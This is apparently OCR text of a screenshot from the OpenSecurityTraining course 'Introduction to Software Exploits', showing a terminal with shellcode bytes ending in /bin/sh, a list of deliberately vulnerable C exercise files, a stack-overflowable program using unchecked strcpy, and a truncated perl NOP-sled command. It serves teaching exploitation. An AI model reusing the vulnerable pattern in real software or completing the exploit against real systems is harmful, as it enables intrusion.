 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0000020: 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 ....../bin/sh
bash-3.1$ ls
arbwrite.c hello.shellcode smallbuf.c
aslrstudy.c hmm.c tricky.c
basic_vuln.c non_null_termination.c uninit_overflow.c
binsh.shellcode not_infinity.c warnings_are_useless.c
binsh_shell.pl not_random.c weird_feature.c
double_free.c offbyone.c whereisbuf.c
fp_overwrite.c reused_frame.c
fs.c simple_login.c
bash-3.1$ tcc -g -o basic_vuln basic_vuln.c
bash-3.1$ cat basic_vuln.c
#include <stdio.h>
int main(int argc, char **argv)
{
char buf[64];
strcpy(buf,argv[1]);
}
bash-3.1$ wc binsh.shellcode
0 4 45 binsh.shellcode
bash-3.1$ perl -e 'print "\x90"x
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg